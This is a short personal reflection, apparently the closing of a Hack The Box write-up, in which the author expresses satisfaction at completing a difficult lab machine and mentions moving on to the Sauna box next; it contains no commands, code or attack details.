

Another brutal Hack The Box machine, excellent for its configuration and the combination of vulnerabilities that I had to exploit with different techniques and tools. It does not present much complexity for experienced professionals, but for me it is a huge satisfaction every time I achieve the goal of engaging this kind of labs. I’m going to take advantage of the momentum that this box gave me to look for my next challenge, but first I must kill the Sauna box from my account.
